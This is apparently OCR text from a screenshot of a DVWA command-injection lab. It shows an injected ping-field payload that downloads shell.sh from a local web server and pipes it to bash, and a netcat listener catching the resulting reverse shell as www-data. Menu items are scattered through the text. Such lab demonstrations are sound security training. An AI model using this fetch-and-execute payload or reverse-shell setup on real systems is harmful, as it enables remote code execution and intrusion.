 DVWA
Vulnerability: Command Injection
Home
Instructions
Setup / Reset DB
Brute Force
Ping a device
Enter an IP address: rl http://192.168.100.139:8000/shell.sh|bash Submit
More Information
luckyman2907@kali: ~
File Actions Edit View Help
luckyman2907@kali: ~ luckyman2907@kali: ~
┌──(luckyman2907㉿kali)-[~]
└─$ nc -lvnp 8888
SQL Injection
listening on [any] 8888 ...
connect to [192.168.100.139] from (UNKNOWN) [192.168.100.139] 41832
bash: cannot set terminal process group (1093): Inappropriate ioctl for
device
bash: no job control in this shell
www-data@kali:/var/www/html/DVWA/vulnerabilities/exec$ whoami
whoami
www-data
www-data@kali:/var/www/html/DVWA/vulnerabilities/exec$ ls
Open HTTP Redirect
ls
help
index.php